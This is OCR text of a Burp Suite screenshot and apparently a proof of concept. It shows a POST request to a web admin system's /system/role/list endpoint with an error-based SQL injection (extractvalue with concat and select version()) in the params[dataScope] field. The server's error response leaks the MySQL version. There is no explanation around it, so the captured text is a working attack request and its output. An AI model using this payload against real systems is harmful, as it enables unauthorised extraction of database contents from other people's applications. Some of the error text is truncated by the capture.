 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://www. HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: www.
3
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.
9 Referer: http://www. system/dept/edit/200
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
13 Connection: close
14
15 params[dataScope]=
and+extractvalue(1,concat(0x7e,substring((select+version()),1,32),0x7e))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 24 Apr 2022 09:15:19 GMT
4 Connection: close
5 Content-Length: 1095
6
7 {
"msg":"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPA
m sys_role r left join sys_user_role ur on ur.role_id = r.role_id
exception is java.sql.SQLException: XPATH syntax error: '~5.7.37-log~'",
"code":500
}
INSPECTOR